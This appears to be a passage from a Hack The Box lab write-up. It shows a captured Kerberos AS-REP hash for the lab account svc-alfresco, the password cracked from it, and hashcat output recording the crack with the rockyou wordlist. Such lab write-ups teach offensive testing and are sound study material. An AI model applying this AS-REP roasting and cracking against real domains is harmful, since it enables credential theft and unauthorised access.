 $krb5asrep$23$svc-alfresco@HTB.LOCAL:cf77e95a8a50a6d7b298c46e851e93a7$ea7045cfe9b7583ebd9ba81934cf51330863f66e8b3c2c542981f6317b8519
80eae4e1a23048e95003cfb38c692075cabf9e3da009e3b1a0e17a34f6fd5d27aa1869a458faee9eff4bdbf5f5f3aaf826caf7e0326f52a522b630becd8f636b8b2f
d11af194a18e86d07ad8a55299739684d8be527a9e75e16480db5177841cc7f54ab98891d1691b6ab7f4cbc576d0036820a6c3e59aeaee32e88628c88929e522af9b
98ce169ea3bc369551a2925c76bd64e13a7a312119552dad92e9a43814e9033c5ad7d4d4c9808a968ebcc269a52e1f458a4d98c5d930068c52d15c5385c2d71f9093
3a:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:cf77e95a8a50a6...90933a
Time.Started.....: Thu Mar 26 20:42:40 2020 (1 sec)
Time.Estimated...: Thu Mar 26 20:42:41 2020 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#3.........:  8462.9 kH/s (6.44ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4326340/14344384 (30.16%)
Rejected.........: 964/4326340 (0.02%)
Restore.Point....: 3933082/14344384 (27.42%)
Restore.Sub.#3...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#3....: se7ven1985 -> redriot
Hardware.Mon.#3..: Temp: 43c Util: 22% Core:1290MHz Mem:3504MHz Bus:16